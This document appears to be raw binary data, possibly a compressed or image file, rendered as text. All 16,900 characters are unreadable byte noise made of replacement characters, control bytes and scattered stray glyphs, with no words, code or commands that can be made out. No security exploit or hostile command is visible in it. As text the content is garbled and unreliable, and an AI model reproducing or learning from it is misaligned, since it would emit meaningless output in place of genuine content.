X �J	�0���:�"q>��,����K�88��8XqA�<胟�$ P5\�E�J��X�ߔ�C,� P�D��L�t�%(BmE�Yu�,|����ў֜[�ɕ�����
� �S�A����%!�5�jL�< �E,���1�Blш=6��U��?��������u�(��-F����	B Ё |����{A���A8����`�"$�Q-�6l�>�?��Cx� ��A�,J^��B��Iq��A��Ȝ�#,�ٓ�9��A�u<������L��`���وC�U�����Ց�DxE�̝7H>�f�kE�B��M�v$�C!�Ua��1t��[�QѤ��X�2�B6<����/t����<��#����_���ɟxAL����I��H=�� �bt��IR�1���_"���$B��1,��Ry����~�f�)���J��B�ٵb$��	� �b.>/��3U �U������0�ƎC$AL��I�+|�'L�#,L���@<݉1!�,����3p#���Y"���,hC,��'�B�y]v�9k��<v�B�8�$����'�܁�	a�A��� d�9B �xɾ�B�ы�D(�����h~$�=B4^xuAN6^Lb��M&N��A(�6��SR}���j��N�d�� P�rΕ^�6�7�� `l�́'x��-QVF����T`�A�6ne�%�;^ѱ2��Bh�3��c+�g*�_7��ء�*@�<O�y�2��$�h���@��j�ٙ9e2l�!H&e�e
(��4lހ`�g~fh��R�?4\(	g(��2Ŧk��A�M�9J��@Z��	�4�32c,�e�y�`A^hA���.':SP��P�j��sB \�l@��FU�ԍ'V._BAGW�Sw����Vzc8F]���ʩ�}~��^jB'��%  D)�T��Ad�#l�+��a�]X��U�i)Hf����A)�a����AK�(��fG�h�E��ڈ�`�(k�J�Ѧ�V�$��'<�(�j��B2j�$ ��Zj�2iOF�[!g5)grHi���s�@$��$�l)� hD�Z2���F��W�#�u�����aQC1�k�����i_��?<# �b�+  ��*�2��!c�b�u���)��h�y�d����L¯�K�>e��'�*F6^��ꉲ*��l�ի�̒����ݸ&K����"+�f�$��m(�(�k6+(M�3-)OFX[��O��Ś��$����MD@�f 	��i��me0��8[Dh�Sh�U]���6�#���7�+z>-������i��%�B���!�������#�B�r,�Ѵ���"^���Y=�����x�z� -��� �H�̊���*F2�F�O�Vml�j��f4A� )�b`��gx�dp>/�ɦϦ��֠.⠴f-N�r�~��Li�X�6���-Ȩ��fm���n#���T��Z�)<��������o��랪ߒ-�@,$d�+ $�亁�6j�)�Nd݁.���h�jBY�V`��G8����˶f��j�a�-����3���,����H���Z5+8k��n�?����0�5u-����s��D@�/|	���'Z#4��x&�y��1T���m��i��mZ2���+�ւ�����~p'�k& �&(j&0j�:�bL�$�TT�b�K�8����Z$<�@��(A���h"�l��%F�f(������)/���p�>������rq��O���c)G�g�59g�٢m8$��ֲ�14��.�g^�g3��od�B;�. �����6��>�$�1���#�4�
�9a�D6rX�[8�����2�C�Y�z�&krp�
��"|2+��-wr)��gʪ/�.�h+���:4O>4-�2���k��10�r��W�0��6����	 A�B��Nb�+ҙ�7�t7�D�j3�o�7�/8�;�i9s�<�� ��$tBT�3U?��<l�F��r,����������!h���]$oV�&��%�G:E3X�F�F�f�N-^c�)�p)��^�*H�^_��&�(���J76K�ts�PL��X���Kq����t��1�u�N��O�Po�Q��Qg[��%��1}25��9C�T,#X�Um����.��Y�!���W�a���OcF��
΂d&/4��57����,`�0H�_oG4G��[o�6�7HKt-W�.36�TS/?6E�3gLG@NX@,��tj�g{�oY��WFE�)x8����)���k��l,no�Wuo-$��"�,Wo�X/��?0�#g�Cwtǂ@�5v��)���]C|�uh�5�����z�t`�wE�a�2G�U��
B�~cO�ꄯ;_v���4�4���b�28Z�v�o!k#���9��6m�c_>5�O�:���,��V�Q0�݉�9�:���7 4�Y$�v�u^s������kw�y�9����&������DG���*3�ϖ���}S��c�d��KWy�_�h63+k���kO�i�EV�#���.;�K���]�Û˶�W{�ӹ~�����#�#(��B��cH%�ϥ�Q:�%���8�:fVw[C���]�x���w�8FK`�������;�#�aS ����9��-�E_��;\�R�{/M�t�3�"3�p�	����k��6<����)��/{�������_�)�m߹�w����x�)�Z\M���q'c�X�:��(X(=��Zg��.�j�ﻥ��lf��;�)<�����]��G.<ן}�
��+��7������������#[�A�xk��z�.��ɿi���;���3̿�(���׶���:繷g��V�!$�(�;��������#����e��e	�6 b�*�����"+C����_��%F������z�=ۓ�Ͷ�v��������`��}�c+ceO��7�{<M�A&t���OC[8��ba_����G�>��J~S�|�K5�綞�����=O,d�Wr+��5w��C��SɊk�X�cB~��, d<�Ihw� 9��xZ5��o7D�\�����D�}`_"Ͷ*H*��K��*���5�}rJ���=�ɭW�sb��m��+wBs�/xO�6g�������g}�g�O~ 籶G����'������!C�3���Ykls����Y��;�@2c`: h2 d�`��8���p��կ0����ڬ����������+�׏��l�����''~O��0�0����ݓ�8���L��@�������)���3��O��O~�k{n�$܁$@����;B��=�uq�8�?Ds���(f袻�9��;��G�p`����p�����쏟�z�%�}CO:Ͳ���~h�5���\/«��c_<��N�o<2o���K8k�]�U�<��#8��.�[�R�|�G��O~�o��3B��3��"�j��ƌHY�r�;��!ņ.D��t;�����<�j~�6�pp���0��J�g.�iz�����vowٷ�z�G�5͒(��w0��dW�sn?k ����}�/>8;h�?�+u�Ϲ���k;Us;�����͔�XC�D��s���wl��.���}�e-�ti�b7���w2i��o����x�\o�GεG.�׋wCo7������n�Gz�G�������Z�Kv�#��k 	t?k���m%�1<ޯj/>�5l�~N����r�����_uB�y�xl=WˆЋ5w��!��O������bju�KA(A&?��g}
cd{7�o����H���z�\/B!x�G�Ͷ�x��\{�\�(�z�G��\�5ϵGε��-�?�SH6���K;'�{��$mvC ���=x���ݯj/��9l�G���e��6��|:����ng��2�#�_Y[��qRr�����g�5���[�BԢ�iUw�  Ald����F���
�\�F��Gz�Gz�G�Gε��,�z�G.�hz$���G.�Gz�\K�Gz�\{�Gz�"����}��SH�d3��ۄ����g-�4�|������j��;���~N~ �'�ּ��v�����v�"�?�{W>R�D����>�؛�E�?7��ej�` d�p��e}�̬��.{=ϵG.�B/�B{d!�5��\/�B/�h.t"��\�!�B�B��B/�B{�B��Gz�G��\{�\{�"(�(@����L�SHveWv�#����K��<1Q᪓�{a�3>7s3����G���~�ik;�3B���n�����z��гbfCx5Ҕ��~�:�9�@؋� Ҍn��B2(�d��  A&�5Bc=F�y�y�Gz�\��B/�B/�\/t!,�B/�\˵\/&�?�u"��!��!4�!�!�!�!�!�!,�B/�B/�Gz�G��\{�Gz�"(�����IO?�ϽdK�eO ��뀷O�?Q ��<qa��<�s37�RקO>�e�S��m����n����+�wq��X>o,Y�O؋.��#;2o��e����C��o�"T�uϾA?��a��bd���a:��z�Gzd!x�\��B/�B˵\˵\˵\�u"�C#$B#��!`:B#,�B�!4�B/&,�B{�B/�hεGz�hz�"\S1Oy�]�dWveS�eO�@(s�l�1���ɩj�67s�˿����s8�GuT_���ng>����ԟ�g��~u?�.��:2o�BD�.d�.8�.؋�#��;�6Yu�p���A�,��J�;���J�B{�B/�B˵\�5&$&&$&�5&$&&�s"`&�3:c:&�s#,&�,&,�B�B{�\ϵGz�B{�h��6���Z�K�d_� �@d���o �B �B%��A�����+��p�k{�cBT_�n�y����~ (�ǂ����}�s�>;2�8�A�.�Q肽D�!�����+�d��8HA?oN6o�͚ͮ�o�ʾ�.�z�Gz�B/�B/�B˵\cB"`B"`&$&`B"`:c� `&`:cBTK:c:&&$&,&,&,�B/�\{�Gz�\��G.��/@�����Z�Kv�O6`1���-ߏ����B�1�yQ�?�Ӷk��c&DuT3BTs���|!�@�a�i�"�ɉ���#��ۋ#�#��<�A�������26�S�x)�E!��[?��B���A"�.*�p���9�y�Gε\˵\˵\˵\cB"`B"`&`&`B"`:c&�3&`BTGuTGu#�3:�5&,&,�B/�G.�\{�G��\{�݇mݟt�6�d��K��`�X�?� ��,�}��u�_���˿�+n�k{�ӿ$4#\>����~ ( �*�e��D>Ds7����#�.��.�.�.t��؋�{�sGr,lB)� g���r��ȵ\�nx�
��{^�u��\�B/�B˵\cB"`&`&$&`&`&`&`&`&`&DuTGuT7:&4�"`�Bc�B��B/�hz�G.�\��"�D��DcsSH6�/�M`10  �C|�?�A��4�}�����7>�W���slG��ϼ�k{TGuTGu#�3#�n���&��e����?q�>��8>�7���.�#��A�.8rD��ϳ�X5���[�%��A%+A�[?o(a�$� �5F��p�ʾ���\�u"ȁ\˵\'&$&$&`&`&`&$&D5&`&`&DuTG5&Du#�s#4B"`�"`�B/�B{�B��vϵG��X�66���d���:2#�?h�?�k�G���V�y�C�8��,L��Ӽ��vTGu�GuTK:��n��'��g'B9�,H����r��!S	�8�+��S��+��A��+���#�8�����{�2�iQ�Hp��N�&�� �\c��G��S�\�\˵\˵\cB"`B"`&`&`&`&`&`&D5&`&`BTG5&D5&HB#4�!`�!`�\˵\ϵG�uh��\��"\�56d�LK�����D0@Nx�@h �SAt1��B�]�7~�[�RO��ϼ�G5�GuTGuTGuT�s#4� ��n����!B) 6��%р�b6w�G�.0�A �S:�z�U��3s_�c
C2@f���u���� �A$����p�\{}�y�,�\�u"`B"`B"`&$&`&`&`&`&`&`BTc&DuTGuTG5&4B"4B#,4&,�\ϵG�uhz�\{�Gz�\ص6vcǚ�K�/@1�C0 `1Bx���,Գ�B6��g�]Z8�O�^j{TG�$�sTK:G�$�s#4� |����7�"�J��j���fps�a���A��A��F�g�!�؊�ϥ�l,�V 8�HAhr[?�	'�&bB`B8H���L�v��B˵\�u"`�\�'&`&`&`&`&`&`&`&`&`&`�cBTGu#4B#$B#ȵ\˵Gz�\�hhz�Gz�G��hScK)�W�d���愷z+0�������,]�_��_�C;�ߥR�<�ϼ_μ�cBTG�$4:7:�3:�s#� ����)�!,�!�S����3Yۏ����.���օC�o�#���rn��!�ĥF��k 8`dE��dK�A&�A"�d��wO�\�\˵\'� �5&$&$&$&`&�`&`&`&`&`&`&DuTGuTK:'&�\˵\�(͎h����6vcǚ�K��:�!sNh�f�C���u�k�����R����_���GuTG�$4B#4B#4B#4B#4B#�s#� B���� (B��S�!o�qS�k�ѿX71�C���8�S�#�8�����#7et�0kdV�&� @��6�l"&� �8��`��{`���.�,�\��'�&$� `&&`&`&`� `&`&`&`&DuTc&�`&4B#�u#ȵ\��\�,���M,���zcCv�i�dgNԚC���:�� ����k�ߛC��S{~�|�?TGuTK:�s#4B#4B#4B#�C#4B#4� � 0� h~���#�#�TN�&����Wo�sKę9�.�������e�B�z�*fC�sY;wS�Bt�߰R�x ���H�� � �A"����p�8��슦\�A!�\B"`� `&�&&`� `&`&`&`&`BTcBTGuT7�\˵\�5����
�p��ڵ66]Ś�Kv�#e�!%I�J�6]�B]���~N~ϼ�ӿ$4B#4B#4B#4B#B#�A�?B�� � � m��|�+B�H�@X��2��##Q�:�A8�e��C��A�#7�H}.�5�����\j�
ðR��)A��@@����� � � �A!8o��p�������ȁ\�A"�A"�A"�!B"`� `� `&`BTG5&`BTcBTc:c:�\˵\��\�>=���=qc���K6��j�<<Dw�?� �S]����~N~�j{TG�$4B#4B#4B#4B#� �A�!lb� �����+�<S���s���G��a]�ED؋sSI���ڋ����_$�%C�`�v��&� B��ny�׎��1�C�ˁ\�\'BB$&� 4� `� `� `BTGuTGuTG� `� 4B"�\˵\��v#<��u��`c���K6�j� %l9BL�@�@y�A�;,��؍���<�ռ��T�7B#4B#4B#B#� BBlb�A�A�����_ (� \�T�~D,�{���##�.�BD��e��������(��C�����}�;�.8e� t,$C���@䀃(���f�AB�A�ny��oǾ�A�h&�$B�u$B� $&&&�3&DuT3&`BT&`:�!��h��\�=�z��M, M e0���K6�%2����?t9P�Y]}�g}�g}2Y~N>����GuTKB#�4B#4�!4�!�!�!�!l�&�A�A�� �� mV��*�!��\�S2%��Qq�Ϻ�B7��(O������D��󊯸s��s��ԋ. ���C�%�!Pr(�� �?�?��lb"�A���׍��p���x�,��u"ȁ\ˁ\�!B"`� �3:c&`&`&`&`:�!`�\˵G����|��S e0�U�i�d��C�9'0��bqNh@���C#<��D}֧�O��B:���GuTKB#�4B#4�!B�!��!ȁ��&�A�A�A�� m����"���#\�:�5D#�;�肽@�.D8��:����O��@D�!�ۊ����Ϻ��8�#�ۋ@�8dm���?<�	�&B�A"`dx�Ȁ��q�ڬ,�ȵ�u�u$B�u`�!`:�3&�� ��!`B"4�\�5̮h�쨏��D�P��ͽd����p�`��x����3��%ّ�!��O>�m;�G�$4B#4B#�4�!�!�A��hʁh�h�� �� �� ���"Ԉ�?H���~��������؛#gTX	S��(X�(X�����zu�a�?�@��#ۛ.؛.�[S:e,��NB�&��	��A"���d��Y}y�l,�ȵ$B$B�uȵ\7B"`B#�s`�!� ȵ\�5��0חw-�w_�/%P6�~Ͻd��]�0 Bly���	� �{?k�%ّ�1�M>�s8TG�$4B#4B#4�?�!�f�A���ȁl��A������@8�?H%SnT�o������Q��E񈂣�a�8�#\�A���7f7�C��@��@(F8%G��A1B��ADAl�?</Z�0mʁ���Y}yc$F��h.�ȵ\ˁ\˵\�A#$� $B#B"�\˵\�uh��z��]˞� �dS��J7��K��ߕ��K3�������h�&~۷�%�1�1��a���_~TKB#4B#4B#ʁh�A���f���BB��"�<�T:�\>��ꇘ��92D�#��B���ɚl�B�lB��#k.��aDh�� �#;r��Y���[
t( �@�?<o�0����o����|�+��f"ȁh&B�f"�!$B�\��h�n`��w������ �\T�[X]�dcyS�0 0�0 B��� ,4Bץ*�Ѷ*.��6:�s#4B#��! D��h��ȁhn�BҊ�'�"j�̂T2�elB�:r?�8��S�.om�օ(�?���Z���,S:�(8�:��;�#��.��ԋ.�o�u�]B�y���CN>oj.+Fbd�~����@��H�'5o���h��h����\��"��hB��5��ʠL@  !� � ,    �� � �$#pN�:n�0	��_��H�I��E��_�H<���ŏ C���b�H�i|,�Ĉ�&cJd(3��!�T�b%�11NYdb�C��p���ƌz��s��5"�#	Ϭn��H��8a�fi���9��%���G������ߤ�����v�Ӹz^���C~G
��Vo�l���x#�ǚ���p�M��M��?A�>�pZ:��*�谷ѩU�~ԨTEH$K��2���'�۰!�9I��A6��Si��"�3�y8�ۦH�2���pV�U��稴�b�c�~;�6�&��d�Y����d���`!��Xb��l!mFa^6gay�Z\�`i"mr�c�i��ء@ ~�C�E E��� R>��AH��,��q�	�
ƹPn}�8LG�J�pQsZJ$�H4��Cۭ�O]�:	�WP���Xr5MOeU{9��Pkq�X�
\E�%�"R[ə�l�^���#�l�aa^ej9冊�F�^����%ag}�bn���al�}���j����li1�El&;љTQ�X
�P�@pr^^)��IY�N:)C���ɄDUj�-�0��%���Еo:pU��:��.�>�,TmU�ReF(�px^�l*\E�
UQ]�J�{�9U��bxVBl%�\:Q��Nh!�taV���6���>�*�=jǫ�%"���vQj�IT+����Qi�V*Z0晔�3_�WA8�.x �?A��ϗJi�Ҷ'�B�W���vz7��^��m�u�v�cR��W1\��~�졌>T���5�9�G��7�8R=۞��z������J��oYieL�����+Թ��S��*�z�{a��5��Q�ا�mtdF�u�#�&���+��T�
��v6]�'FH�0m�Ɂ��U���N��dF��!!�%�)7��!Qy%�56����Y�N���MX�N�쒟ȥ�>���p��$t�YFQ��~�*P5kb��S�2'��lX)ed�IՎ��M�He�FS�y�^P8C�d4'Z���Һ�e�?��T�6<�*�K�V��/o��ҵ?���My��bҤ��D9d������.�#Uaؔ��>�]'c�r�5��F)�����>���{�B�t� ќ��d �<X�ml#�d3R�ٱT�4�\�W��!�~���=�����Hs��=�DrehU��qL�QS\�/�?Z �$�&}I<� �5}�h_���b/�inNRI�h��M�J�����C�:49�ɮ�ő�\�)����H�2���S��0�(��Ѕ�5��L0��ˊUB"�I�I4�ʒv�&�h��+i�<�1�V��X�p�I0MxO����/��_.{�	6`EXqH���,9lvYCS[��M���HO�c;�TyR���S��$.y�sq�B�R�s���)_K�ChDM
e����'�=I*��ɣ��8�-�ԋ:�Fx��*3�R��f5��X>9R��/�ZJ�<#
�W�yؔ�eS�̈́L;e� �e�oIN�[վ�¬����jb�6��$pe����#��r��j�j����p�K��Bn0-����(�!�v�%�ra>V�c���~�I����{D8(��E�a�'Ѳ���cu]%-���<VX=`ݳC�
�>^�K���Ղ̅jm��Ħek���E�h�Ǫ#�vu0@��JsSW���7D�#�!�������A�A��N��kY�����@,��������8Qġ���ld�H&�Y���.5Ӳ��{(	���/��*ov<�6��1��KJm%�d�Οxڨ,�+�>far�1��5����a<�a$`�K<��v�$�
,��ٝ�rQ])N1���i~��~�XZ���2�K��΍nz�� Ь<��yӻ��֏uU����f�ˍ�5q��"╙�C�A����hޯ*Y���d;/��U-5�J���vά��\R!"���#m�&]ƥ��d�:f2 � y [ i�!�:�2�05�I]�6�-�]�#�����AW_���=�6G	(�NF�;哨A�I@8�ukv�+;s5U���O7!5�J��&o�es9�X�M��}��
.��H�&�a��ͨRzf�YQ�h
��_>�uGhU%������܇�|�ޣ�����\B��cRM,˵�n������^錀�r�p����D{��u$��.�9َ���e7�����@�k��[�	u#�9��8�.fr>3����|�`���H��\����Y�y�@��Iܗ;��'��u�{~� �v�/t֒ȣ�yw$�H�n���������&t�q�mSo(��3�w?xBdv\1[���\�Z@��?��U��yAN��Z�t]�A�22��osdl�gc�(N�37�Q��I��(��Œs��{0�P��{�<q�Cw�<���"D�ag��u�:?gT7��q8ZߣL��}+�j�f��0�(�2a��U/F0��.e�$A��j��?�#-w$i�6!�w:�e�G}�F�R?�lH@,Si�yLX1:$�E3�C9��m�$!#8frA_�Is{(�`��F{���v`�,��>�gyV6.0v)Z(['�C�c%���vdD.��A%&b�P%a�[VR%�#M��[GR��[_rFl3t=��d!Q��w�kG�,��&h�k"�k�:�D~��OH�_de��PY�g*�DN�#�wXQ+J�RжgD�B"؈}Xtmv4��<�+Zt�gE��)a>�7�X.0�m� 
�opW%]�Q_O�b�7�Ou~HhqT�~"�$+f?{�Upe��,�Z.Pq�dC5��G��B[�A@l�Z�t��dr�1)Z���Xs��Y�HC��fF�%�^%tRDB�;""D5��*r�HK��;K�Yȣ+ʳ	�L��E�4
�c2p����d]��H5b��qXh�]xa%U�@l�N�T%�o�2�@��]�k�&W�A�{��6�K�3�6;w�2XC�P�V;tbA�i�3Q�<��tg���g�Ț��Y|&"�D'�+GS5�0nR.9v��}	0���Sn�\ЈA�9�͙$�xF�)���Kԥ[%9h��F"�V�o�H���MaH7elq#�W�:BB�9A�\�)�T�CI+�49�@'Û��'$�3��`d���h�t��l#D�	��w*R��!Y&�s#��I-��S��i@$x�yTr��Od�[��[�0�G��5x\�b��M��?tS���71F�4kWuSe^��X�yc��a���*�Y(�2"BUY2�2�)����Y�՛<䔦Bu��X����uO���nb)"4sjF�>�C��5���6����ap�$��i���!�NՋ�u��y���gש$b��M�L�Y�t2�G�Z�RzmT^�f]#�𡍜�����H���9e��HITB�2 ����1Qs���1|#�bY��Y&�Y��z��.3�F��~��@"@���3�%�V'��WS�&.tT/�Ƥ��c�%���AH�^V�_���gA��]j]j�|���׵����V\&:7I��58DW`�QblZw��({i1��w;��n�]�h}mN�K��P��n@K�{�6b8v|]mتhs�i`ߒF4���&�i=�w��j&�uW��z�#�'��	��Q�97�L�=�7W�^��!j1Za�z9I	����1_cm`��A�g�*��{���*����Q������|��|��J�V��x���$]���a����v�(���W��M�~���r6l�^D�\t;��:��j�eU��Ɋo����8#���A�z�����1_4��jE��W.q�!�su��=+�)2�&qf-�����S<�7�����y�V�YGCiZh����U�q��0�!��*֡w듵G�lh'sTh+6�p瑞k?��rDj�".y�x��l���p�x�N�F��c�I
C�s[tq�VS,h�6Di�_�,+,[^��Ȫ!q��sd�wRĤE�
4�s��	���s��(u+ȷ{?����@i?�]��ic7p��L����V�Qw��\�z<H�&��vp�®�L)�6H&M�E��ps�M�qk�x.>�%x�>�l�r��\�^>3~�!㆘3��Z�־|g��Xlp'�2��m?1�����AƧIt��f�e���6P����ȉ��(�>�-�xÁ,�a|�y�U�Ȟ�@B�i(&N��Qz�L�v�nI��巖zA��fPs#f��O�|���V�'rԠ�38[N�tmT�B��'�#��SM�=�1��X=��u)�%@�̌ 
P�oU�[��;�1��Z-�$ g- ����#}_�[�1o/�-�5>z����$���F/&q�j��]}�>bS7�{o���̲\�TV@'��$�njċy���B�UW��cV<��t���+����'7�{�M9�hھ�l��#R��2�4[�����D�<p �$P�/�0�Si���4
�ӌ�NfW=�^���o��o'6<�)Y8^�s��[�;d��Z��Fi����-�����'*M7�5b�:A1I�6<���BQ�"�+G���_%�Sݼ�\�	���@"B��[D0S�w�4��j�t�Y�ZG ��ِ��w�߮i2�w�7���OՖˎ��ڒ�6}�_�|Q��bK���es��|p���ɤsY�Aֿ-�?fG�#�e��4��&s��G���f<�*-���P�Dؼ���2��`�%,�QiJ7���m4�׭���gy��-��ڮ$��,�.!�p܋�Uc&fV�>���`k�?�+d���(]�Sc�f]Ի�t�n��Y�V��+r˱s�I���Z>�Rb��I�;�锞�=�����m+�Lpr�"ZK�`�S�0 a �` �� �����.�?j�q��n�Y;N|�M�#o�����[A�t��u{Ԍ��^&N����/�<Y�c����smX��^2��T�в�zш˪w��[*
�LA�*t���3��}lģt$54�^"�m��=�����<����vp�-[XT@��AH�AV&8vx��t�����g�4%TVUT'.}z���J2��r�?G=��r��lc��$-�"�:t�N�{]��NbͦD�����P�]�@j��j��Z�ڬg��#� Qœ]g���^��h�ͮ=���aSK$ť&�ȶ1�rRE^<���\������EBTe�>��~䔓�x�b��nҫ���oZz�6.<+���2���d��G��U�9�w��p�[�)X|�U�s�I�`3{�����<�s{T��*}g���N�Y�vp��%�M�~'\ږ��t��6�$z�ܸhG3���[�;\\%D�7Ɓ-%��]z��6\�Э,W*�>�C��y:qe�
M���2��A7����M�#Ι���A��4���c�,L�A�$��8S^$���d�S�aʆ
^��P�$�1'5��Ih�}.�鈣�<J�Z��(hP�	�6p�X⟋��<��PB���A��qv.��������Gq��M���U̕��6')闉@�#u�kCƉ�g���&�=����Uz�2��
ؑ}�,8GeH���@r��Ɲ.'*̩3��8��#��/e��c�d�ѷ��-�t�ݠĿ����gy�1���m�7Ǎ!�o*���M>ih�����dʑMd�#�`B��� �@����`��<H,7�FP�0�v����/������<�l�h@+7�H$�!uی���a2���� Hj2\�-�d�Q1$e����
���([�F)k�R��"�	(���8/�{n����ȣ�Z��!A����K�>�����S�N���;�%?�\s=�Nbi�T����o�Na��SM�sp@GM*<�B���,���/T�+	0�U��r�Ұj�ͳ�$K����+."9�L*;�Y"ђR��>:M�����,��"�dף��_�D11�t��@2�#KI$o�:�J����n�|3�sɽ�ೈ�M�c�6�L/��<�T���xi<����S���ņ���RL���&�qb.��\��=��1�o(�\�O ���B�H �\��`	��Mg!c�$�+���f��R��<�Hn�����z��ΞV��f�S (=CEÂT���f.4�N�mMͼ�7�|3�3+��)f{�/K냩��6���o��S��9S�.J�Q�js�P%"�r?�	�B+Ug5k�\T?i
�g�r�=R�Z5T ���0����ʪ�oݐii����6rE��T�����X+�b��Y�1v�v���
��"�t�u���.)s�li׎2��hn!�IX���opqi�V⅂��:}i\+���p$U
�ӿ6S�2K!D%��.B-�'����&G�ѩ�1~9�SRB�I��
c}p��hlT!�`��� ��Oģ���R+�-�*@6�%_-fZ�j�R�q}�F�2i$�,��FL|Y�`��-�h��J��ʧ�{�&?���S&@��n������8q�{�#�d�7�^�#˰Ƃ-�X�|�1!k�s�y��BR����	�BƱN҆�*I-Rև0	��)[F3��ᖸ���%V�'L<��ņ0� U���ţ����$za��3��|DEⳤ8���y��F|�VwS�ː�6�2�9��Cʈ.�a��2����#a��� ��i �3`#��$R�"�y������5���yRyZ�s
��S�˪ѓ!J��I��>JNl����C���gT�����bn�?@C�РM[5�yWD��@���٢[��e#7n���jTI�Գ+X�r�]�u�xgN����w���MGk� S�υ�~|�~�3�-�dI䋽f��?eel�j�8:��Ht�|�(+Q6LN6a�Jk|t�É �S��L�D��f�;�+f�dV���# �q&��̫�� X��4ա�z��v$p�G�X��zO9�hDn��=%���\9d�ŭ;
��g�=Ѥ�2���Hb�,���,܈�XRt�5I�G8���'/�3�:��tt'*\�DƑ��Qv��$�Ս���P38;�3��rj7[�:1B��P41t�\yI_U��d��.�і_�����M��x��	���hіY���yպV�o|b�`�$�G�R#�'�Z҆P�;�B%����մv�E�[;6#	݄5��(.��5��j:=�t4�,��L�J��)$驂�AĢ�'��L^8�����t1��R���i#�Z���AvO~	榆)����#��',�Q]�}蒸��8c���EB�LD0�k2��`e�S�o�tsʎ\��݇��#DTϸ�c�:H����	]}A�0:�U��K"�2��Ԥ>�7�~�_ϝ&<{s����5Ųzb��9¼�leCc ���[�1�5J�["���H�`i�N�bԵ��n�V,]S���s��1�H�&J'Q�Ⱦ���X�s� b�*YBx6z�_��;N���I�f��V�pe�u�㾬�[���C��.�2WZ�>:��M��W�LT�e�p�b���V��p��P�/�����Mq{������Z�l�E�]�u�ƽ�����j�4^O�\uI��� {�ֹ	)5'�9�sfnb˓u����>:��z��!֗:�8��J/��Q���j.����Lr��3ŇS&�b�; �6h��-ݳ�b�ʷgL�6e,��C�~MY�7�	t{!�t�4���G�c�0�O` $���88ϓ�:����/h�IP�/���5�<��	:˶�I:���@��+0B3!	T�*�n�0@�'�@��7+
�2=������A�X!�靿���*M���h�B�1�����)~R��� ���c�%���j���'��Ik	�¸1,,���0�V�3�H��󌯊�\��r��{��Z+���%�����:�ɬ9�@�)r�R%��EJD"��z���ٱ)�� A��7�z	\��@����Y1���
YEY98��
��h8����3�v_�9&�������K�'�B���3'GԨFb/#.%F�-�F�'A��2�?�)h
L�;D氤ڤ	Ĉlc>����c�����iˊ!�;7_ý����>L<���A�p����� ԝ����Q��3�V�����(bݒE,��p8w�>9�3���?� ����
���I��*<i|�6*C%�<3C�"�	J�Ѐ��qZ���	���~l5�ڮ_�#���S"����)D>T� �02��Q�2c�uԯ"j=�*>��D�2��(A�Pi�7*L#�AE%[E��[���F3�� .�B�;�oJ���flx�!�����4Z�%�72L���6|��s��`+B�5"=T�I"���È�b�<���#)�p0�@��b���lE���XNS"ʬ	�JX	��rL��:���K�ۃ�����l"f"I��>+�B+QB��� ���+�mq��8���,sB
x �tB���7���®���`2�P�Ҭ�F��\��v:ʃGՊ��",=Î������bC�d)?;4���E��!R�,AӜ���S��r0�a�Q�·��˟���R�)�,*�ĭT�����E�+�/��2�qB%���L"����� ���`����9"Й��%�+��+D�1�6 �<'1ƐT��+5/�:�)���Es��F���C�%�C��@e;j[����zЪ�N�کK*�dG��0բ8H Yj��#GU	���$5��,Oڪ
��ұ�IMC8���S�ʪ�m��9��ϰ����5v���(�e�2�����䠤�i���*kA.�,�˷ ���<2D��������G֋Am��)%NںiC�Ǚ�G���Cȯ��(W�C��ˣ�W�����Qd�R8�;�l"�{Ҍ���LOZ�#�4d��*i�1V/s6q�,�O�x�4�+#C���2�x9ēU3��tD�#��5`/����:�Q�B�?,��\+
�S��Ț����ɏ�|0=y:A���:`�D���@��p�u��]HU�T�W%XO�ȃϏ�>��X�B����R:E�8T��Z��C�p����O�H�]A���sMK�����5��[��ٚ�`F1��Xq��� T���A��M�0E��#���B�o7� K���N�2��+�TŷIK�$R���O-ŧ�^��Z��f�
��j
+{�^3�?��]h�`E����Ҷ���5"+-P��F��'H��<Je��,�5b4ā̉WȲC���bLN�j�%,��6�8:�\!d��������=:�|�W-���N|K���?!�b�$�X�A��8 �a�^�\�;��H�p�}q�ZC�=it6�<� �O�xI+������֨����]��=� 4��y����{'됌!�:���T�}����
^4�L�3��g�Je3<7Y���27ɝ�{C��zd�	��u�O�^#&�)EQp�&���<�0��Ҳ�B�hQM\{�	*Y{���YPsS�]B0�#�"CV���?��OP8�Q��>����
���!m�J9 ��FM=Q�fk�`�0�(�T`���{�ڽ7�kg&"L���5"��e�R�KQ�P��Yߓ�gaJg�FV�e�x�^�-\� A2/m��"���K�`�m�-�"e�3��3��w��E��L�<c/�R�9�=��7B��5�k\(M>�n��������μ�K1ل�0U����[��#��%n��_�XB?*#)?�<f��$#�#��t�����w
f
����>/�<�en/�]�㽘�a�ڡ���5č������N���	3��ؓ��pr��-NA���TU�T�Kd����r�	dr��N��BiZ �˻nV��������e%Sʼ ��Y�i�#��5,�S��?]�5���H,�3F^yɶ��$�.�J�شKy��)��|uP��,[�@l�HB�C�~�6�ېa`t�n�c�;y�Φ�%R��NU���V@�p	B^�I�;� �b�D6QC���ur_*�Y���,k�:kp�L��9�X:��{�&�b������>�n�-��s���f������"�m�9�7`
���s4-xn����e� �}�K��N�hkf���3
�p�jL0�ƻ�D5��"��`V��oњ�s
w?'|I�
�H�i=.V6/z�Zq���>/�eEq�z����օ�W��Z�գ�%�4M��q�w�P��\q�ʬİ��^:�n��Vﭕ�xm�(w-)�r��ا(�� �h�S��.����� J5Ř��`?��/N_3$�N��tV4��^M�Z�e�`�����c3p����S$e������PL�0���3KK):$1����8��8@L��&XPd�P�(�i�v��-����B�ޱX�u��} ���`O�ʔO����[V��v��IHjbp�h
���ϙ?S�-�V�02�n�4z-:��q�U�=���P̆Hqc��:lZv�w/EQ����S�<kĆ�M�y<���D�<������0#�[�{���S�����O�d��狯{��xQ�xg�
�&��j7`�n������>�֑kV��L���h�h�vp�CBlI$�&�х�5q�\+�m7'"�$�9*�5쵯��3]�����PJ'��w�V�A�0KC������i���x��N~A�Q������HW���+���_�)�;5�^Ͻ	��	p֙�y��"h_z�RM�]A�<���1^��q�Æ
�*`�0�
4dL��CG�������#�,M���¦� �*��2��H�0gf��e%7nlҴ���@$I���'�J���<Y�_�_r$�ԨJAZe�
��Ǭ��Ui�Z���Mjk��?W�6MR��ӧxْkv����.l�p ���,`��6xPa�Ɖ*4zPY�_D��J���0��O�љÆj�`�6Cu����È�% J��Z#�H8jl	�&�3.��@XA��Y'ψs�8�h���)Μ@]�7��=|�>�Ԥߪ˘SL��T�d:!��G	������XYq�W)��ZƵ�\��&��EW_#R��)��O �&� �-��Y�%� � �IX��J��v�Y���p�m�
